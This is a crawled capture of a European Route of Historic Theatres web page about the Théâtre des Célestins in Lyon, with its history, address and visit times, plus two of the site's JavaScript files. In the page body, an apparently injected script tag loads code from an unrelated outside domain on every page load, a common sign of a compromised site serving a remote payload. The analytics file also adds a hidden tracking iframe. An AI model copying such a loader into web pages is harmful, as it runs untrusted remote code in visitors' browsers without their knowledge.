

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.erht.eu/page/en/routes/french.php?theatre=110
body_size: 3197
content:

<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>European Route of Historic Theatres - French</title>
<meta name="description" content="Website of the European Route of Historic Theatre"/>
<meta name="keywords" content=""/>
<meta name="language" content="en"/>
<meta name="generator" content="LEPTON; http://www.lepton-cms.org"/>
<meta http-equiv="imagetoolbar" content="no"/>
<link rel="shortcut icon" href="https://www.erht.eu/templates/mouseevent_framework/img/favicon.ico"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="canonical" href="https://www.erht.eu/page/en/routes/french.php" />
<link rel="alternate" hreflang="de-DE" href="https://www.erht.eu/" />
<link rel="shortcut icon" href="https://www.erht.eu/favicon.png">
<link rel="icon" href="https://www.erht.eu/favicon.png" type="image/png">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Oranienbaum" rel="stylesheet">
<script type="text/javascript" src="https://www.erht.eu/templates/mouseevent_framework/js/jquery.js"></script>
<script type="text/javascript" src="https://www.erht.eu/templates/mouseevent_framework/js/plugins.min.js"></script>
<script src="https://maps.google.com/maps/api/js?sensor=false&libraries=geometry&v=3.22&key=AIzaSyD_pqwyd2Fziv78U4lf3EIOnQOcEKPIlls&language=en"></script>
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://www.erht.eu/templates/mouseevent_framework/css/style.css">
</head>

<body>
<div class="site_wrapper">

 <div class="rightoverlay rightoverlay_en hidden-xs"></div>
  
  <div id="header">
    <div class="container">
      <div class="navbar yellow navbar-default yamm">
      <a class="hammenu" href="#hamburgermenu"><i class="fa fa-bars" aria-hidden="true"></i> Menu</a>
      <div class="hidden-md hidden-lg pull-right"><img src="https://www.erht.eu/media/footer/europeanroutefooter.png" style="padding-right:10px; padding-top:5px; height:65px;"></div>
        <div id="navbar-collapse-grid" class="navbar-collapse collapse">
        
          
<!-- show_menu2 -->
 <ul class="nav yellow navbar-nav">
    <li class="menu-first"><a href="https://www.erht.eu/page/en/home.php" class="menu-first">Home</a>    </li>
    <li class="menu-expand menu-parent"><a href="https://www.erht.eu/page/en/routes.php" class="menu-expand menu-parent">Routes</a>
     <ul class="bigdd dropdown-menu"><li><div class="row"><div class="col-md-12"><ul class="sublist">
        <li class="menu-sibling menu-first"><a href="https://www.erht.eu/page/en/routes/adriatic.php" class="menu-sibling menu-first">Adriatic</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/alpine.php" class="menu-sibling">Alpine</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/baltic.php" class="menu-sibling">Baltic</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/black-sea.php" class="menu-sibling">Black Sea</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/emperor.php" class="menu-sibling">Emperor</a>        </li>
        <li class="menu-current"><a href="https://www.erht.eu/page/en/routes/french.php" class="menu-current">French</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/german.php" class="menu-sibling">German</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/grand-tour.php" class="menu-sibling">Grand Tour</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/iberia.php" class="menu-sibling">Iberia</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/nordic.php" class="menu-sibling">Nordic</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/north-italian.php" class="menu-sibling">North Italian</a>        </li>
        <li class="menu-sibling menu-last"><a href="https://www.erht.eu/page/en/routes/visit-theatres-channel-route.php" class="menu-sibling menu-last">Visit Theatres / Channel Route</a>        </li>
     </ul></li></ul>
    </li>
    <li class="menu-expand"><a href="https://www.erht.eu/page/en/travel.php" class="menu-expand">Travel</a>
     <ul class="bigdd dropdown-menu"><li><div class="row"><div class="col-md-12"><ul class="sublist">
        <li class="menu-first"><a href="https://www.erht.eu/page/en/travel/individual-trips.php" class="menu-first">Individual Trips</a>        </li>
        <li class="menu-last"><a href="https://www.erht.eu/page/en/travel/by-tour-operators.php" class="menu-last">Tour Operators</a>        </li>
     </ul></li></ul>
    </li>
    <li class=""><a href="https://www.erht.eu/page/en/exhibition.php" class="">Exhibition</a>    </li>
    <li class=""><a href="https://www.erht.eu/page/en/database.php" class="">Database</a>    </li>
    <li class="menu-expand"><a href="https://www.erht.eu/page/en/about-us.php" class="menu-expand">About Us</a>
     <ul class="bigdd dropdown-menu"><li><div class="row"><div class="col-md-12"><ul class="sublist">
        <li class="menu-first"><a href="https://www.erht.eu/page/en/about-us/contact.php" class="menu-first">Contact</a>        </li>
        <li class=""><a href="https://www.erht.eu/page/en/about-us/erht-project.php" class="">ERHT Project</a>        </li>
        <li class="menu-last"><a href="https://www.erht.eu/page/en/about-us/erht-team.php" class="menu-last">ERHT Team</a>        </li>
     </ul></li></ul>
    </li>
    <li class="menu-last"><a href="https://www.erht.eu/page/en/co-productions.php" class="menu-last">Co-productions</a>    </li>
 </ul></li></ul>

                            
        </div>
      </div>
    </div>
  </div>
  <div class="clearfix"></div>

<div class="container"><a class="section_anchor" id="lep_174"></a><a class="section_anchor" id="lep_330"></a><div class="row"><div class="col-md-12">
<img class="img-responsive" src="https://www.erht.eu/timthumb.php?src=https://www.erht.eu/media/theatrepics/image110.jpg&w=1400&h=800&zc=1" alt=""></a></div>
<div class="col-xs-12 text-center">
<h1 class="paddtop1" style="text-transform:none;"><br><span style="color:#a9a9a9; text-transform:uppercase;">Lyon</span><br> Théâtre des Célestins</h1>
<div class="title-line-4 orange-4 less-margin align-center"></div>
</div><div class="clearfix"></div><div class="col-md-6"><p>Situé au coeur de Lyon, le Théâtre des Célestins a été édifié en
1792 sur le terrain d’un ancien couvent dont il porte le nom.
Marqué par plusieurs incendies et reconstructions à la fin du
XIXe, et entièrement rénové avec la création d’une seconde salle
de spectacle en 2005, il affiche à présent la splendeur originelle
du bâtiment signé Gaspard André en 1881 avec sa célèbre salle
à l’italienne.</p></div><div class="col-md-6"><p>Si pièces romantiques, classiques, vaudevilles,
opérettes et music-hall s’y sont joués avec succès jusqu’au milieu
du XXe siècle, le Théâtre des Célestins s’affirme aujourd’hui comme
une véritable maison de création et de production offrant au
public une programmation théâtrale d‘excellence qui allie grandes
oeuvres du répertoire et créations contemporaines.</p></div><p>&nbsp;</p>
<div class="clearfix"></div>
<div class="col-md-8"><div id="gmap" class="maingmap"></div>
</div>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.erht.eu"></script><script type="text/javascript">
$(function() {
    new Maplace({
locations: [{ lat: 45.759990, lon: 4.831326, zoom: 14}],
 controls_on_map: false,
map_options: {
scrollwheel:  true,
zoomControl:  true,
scaleControl: true,
streetViewControl: true,
panControl: true,
gestureHandling: "cooperative"
},
show_infowindow: false
    }).Load();
});
</script>

<div class="col-md-4">
<p><strong>Théâtres des Célestins</strong><br>4 rue Charles Dullin<br>69002 Lyon<br>France</p>
<p><a href="http://www.celestins-lyon.org" target="_blank">www.celestins-lyon.org</a></p>
<p><strong>Visites :</strong> Visite individuelle commentée dès septembre 2017 (durée 1H30) les samedis à 10H30 hors jours fériés et période de fermeture annuelle.<br>Visites de groupe et collectivité : 04 72 77 48 63</p>
</div>
<div class="clearfix"></div>
</div>
</div><div class="clearfix"><p>&nbsp;</p></div>  <section class="section-copyrights section-white-2 sec-moreless-padding">
    <div class="container">
      <div class="row">
        <div class="col-md-6 col-md-offset-3 col-sm-7 col-sm-offset-2 text-center">
        <ul class="footernav"><li class="menu-first"><a href="https://www.erht.eu/page/en/disclaimer.php" class="menu-first" target="_top" title="Disclaimer"><i class="footernavli"></i>Disclaimer</a></li><li class=""><a href="https://www.erht.eu/page/en/colophon.php" class="" target="_top" title="Colophon"><i class="footernavli"></i>Colophon</a></li><li class="menu-last"><a href="https://www.erht.eu/page/en/privacy-policy.php" class="menu-last" target="_top" title="Privacy Policy"><i class="footernavli"></i>Privacy Policy</a></li></ul>        
        <div class="clearfix">&nbsp;</div>
<p><img style="margin-right: 20px;" src="https://www.erht.eu/media/footer/europeanroutefooter.png?1473413498406" width="228" height="84"><img src="https://www.erht.eu/media/footer/eu_flag_cult_en-01.jpg?1473413402173" width="150" height="58"></p>        
        <span></span></div>
      </div>
    </div>
  </section>
  <div class="clearfix"></div>
  
  <a href="#" class="scrollup orange-4 round"></a>
  
   <nav id="hamburgermenu">
  
<!-- show_menu2 -->
 <ul>
    <li><a href="https://www.erht.eu/page/en/home.php" class="menu-first">Home</a>    </li>
    <li><a href="https://www.erht.eu/page/en/routes.php" class="menu-expand menu-parent">Routes</a>
     <ul>
        <li><a href="https://www.erht.eu/page/en/routes/adriatic.php" class="menu-sibling menu-first">Adriatic</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/alpine.php" class="menu-sibling">Alpine</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/baltic.php" class="menu-sibling">Baltic</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/black-sea.php" class="menu-sibling">Black Sea</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/emperor.php" class="menu-sibling">Emperor</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/french.php" class="menu-current">French</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/german.php" class="menu-sibling">German</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/grand-tour.php" class="menu-sibling">Grand Tour</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/iberia.php" class="menu-sibling">Iberia</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/nordic.php" class="menu-sibling">Nordic</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/north-italian.php" class="menu-sibling">North Italian</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/visit-theatres-channel-route.php" class="menu-sibling menu-last">Visit Theatres / Channel Route</a>        </li>
     </ul>
    </li>
    <li><a href="https://www.erht.eu/page/en/travel.php" class="menu-expand">Travel</a>
     <ul>
        <li><a href="https://www.erht.eu/page/en/travel/individual-trips.php" class="menu-first">Individual Trips</a>        </li>
        <li><a href="https://www.erht.eu/page/en/travel/by-tour-operators.php" class="menu-last">Tour Operators</a>        </li>
     </ul>
    </li>
    <li><a href="https://www.erht.eu/page/en/exhibition.php" class="">Exhibition</a>    </li>
    <li><a href="https://www.erht.eu/page/en/database.php" class="">Database</a>    </li>
    <li><a href="https://www.erht.eu/page/en/about-us.php" class="menu-expand">About Us</a>
     <ul>
        <li><a href="https://www.erht.eu/page/en/about-us/contact.php" class="menu-first">Contact</a>        </li>
        <li><a href="https://www.erht.eu/page/en/about-us/erht-project.php" class="">ERHT Project</a>        </li>
        <li><a href="https://www.erht.eu/page/en/about-us/erht-team.php" class="menu-last">ERHT Team</a>        </li>
     </ul>
    </li>
    <li><a href="https://www.erht.eu/page/en/co-productions.php" class="menu-last">Co-productions</a>    </li>
 </ul>

  </nav>
  
</div>

 
<!-- ============ JS FILES ============ --> 
<script type="text/javascript" src="https://www.erht.eu/templates/mouseevent_framework/js/custom.js"></script>
<script type="text/javascript" src="https://www.erht.eu/templates/mlepton_bootstrap/analytics/analytics.js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.erht.eu/templates/mlepton_bootstrap/analytics/analytics.js
body_size: 161
content:
var scripts = document.getElementsByTagName("script");
var script_location = scripts[scripts.length-1].src;
script_location = script_location.substring(0, script_location.lastIndexOf("/"));

var tracker_holder = document.createElement('div');
tracker_holder.innerHTML = "<iframe src=\"" + script_location +"/analytics.php?url=" + encodeURIComponent(window.location.href) + "&referrer=" + encodeURIComponent(document.referrer) + "\" style=\"position:fixed; left:-1px; top:-1px; width:1px; height:1px; display:none; border:none; outline:none;\" width=\"1px\" height=\"1px\"></iframe>";
document.getElementsByTagName('body')[0].appendChild(tracker_holder);

--- FILE ---
content_type: text/javascript
request_url: https://www.erht.eu/templates/mouseevent_framework/js/custom.js
body_size: 1459
content:
(function($) {
 "use strict";

$(document).ready(function(){

	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn();
		} else {
			$('.scrollup').fadeOut();
		}
	});

	$('.scrollup').on("click",function(){
		$("html, body").animate({ scrollTop: 0 }, 500);
		return false;
	});
	
});
})(jQuery);

	(function($) {
		"use strict";
	$(document).ready(function() {
		 
		 $('img[usemap]').rwdImageMaps();
		 
		
		 $('.tooltip[id^="tooltip_"]').each(function(){
			  $(this).qtip({
		 			position: {
             			target: 'mouse', // Track the mouse as the positioning target
             			adjust: { x: 15, y: 15 } // Offset it slightly from under the mouse
         			},
					style: {
        				classes: 'qtip-bootstrap qtip-shadow'
    				},
					content: {
        				text: function(event, api) {
            			// Retrieve content from custom attribute of the $('.selector') elements.
            				return $(this).attr('alt');
        				}
    				}
		 		});
     	});
		 
		 
		 $('nav#hamburgermenu').mmenu(
		 {
               "extensions": [
				  "shadow-page",
                  "theme-white"
               ],
               "counters": true,
               "navbars": [
                  {
                     "position": "top"
                  },
                 /* {
                     "position": "bottom",
                     "content": [
                        "<a href='http://www.erht.eu/page/en/home.php?lang=EN'><img src='http://www.erht.eu/templates/mlepton_bootstrap/images/flags/en.png' style='height:25px; margin-top:-5px;'></a>",
                        "<a  href='http://www.erht.eu/page/de/start.php?lang=DE'><img src='http://www.erht.eu/templates/mlepton_bootstrap/images/flags/de.png' style='height:25px; margin-top:-5px;'></a>",
                        "<a href='http://www.erht.eu/page/fr/home.php?lang=FR'><img src='http://www.erht.eu/templates/mlepton_bootstrap/images/flags/fr.png' style='height:25px; margin-top:-5px;'></a>"
                     ]
                  }*/
               ]
            }
		 );
		 
	/*mega menu custon function*/
	/*menu sticky background*/
	$(window).load(function(){
      $("#header, #header2, #header3, #header4, #header5, #header6").sticky({ topSpacing: 0 });
    }); 
		});
	})(jQuery);

	/* ---------------------------------------------------------------------- */
	/*	Contact Form
	/* ---------------------------------------------------------------------- */

jQuery(document).ready(function($) {
	
	(function() {
		if($('#smart-form').length || $('#offerform').length) {
			
			var $form = $('#smart-form');
			var poststr = "https://www.erht.eu/templates/mouseevent_framework/php/contact-send.php";
			var $response = $('#contact_form_response');

			$form.submit(function(e){

				var data = {
					action: "contact_form_request",
					values: $form.serialize()
				};

				//send data to server
				$.post(poststr, data, function(response) {
					response = $.parseJSON(response);
					$(".wrong-data").removeClass("wrong-data");
					if(response.is_errors){
						$('.resp').remove();
						$('.alert-danger').remove();
						$response.append('<div class="resp"></div>');
						$response.find('div').removeClass().addClass("alert alert-danger");
						$response.find('div').append('<p><strong>Please check the following fields:</strong>');
						$.each(response.info,function(input_name, input_label) {
							$("[name="+input_name+"]").addClass("wrong-data");
							$response.find('div').append('• "'+input_label+'"'+ '</br>');
						});
						$response.find('div').append('</p>');
					} else {
						if(response.info == 'success'){
							$('.resp').remove();
							$('.alert-danger').remove();
							$response.append('<div class="resp"></div>');
							$response.find('div').removeClass().addClass("alert alert-success");
							$response.find('div').append('<a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a><p><strong>Thank you for your message!</strong><br>We will answer as soon as possible.</p>');
							$form.hide(1400);
						}

						if(response.info == 'server_fail'){
							$('.resp').remove();
							$('.alert-danger').remove();
							$response.append('<div class="resp"></div>');
							$response.find('div').removeClass().addClass("alert alert-success");
							$response.find('div').append('<a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a><p>Uuups! There was an error on server. Please try again!</p>');
						}
					}

					if(!$('#contact_form_response').css('display') == 'block') {
						$response.show(450);
					}

				});

				e.preventDefault();

			});				

		}

	})();

	/* end Forms */	

	
	});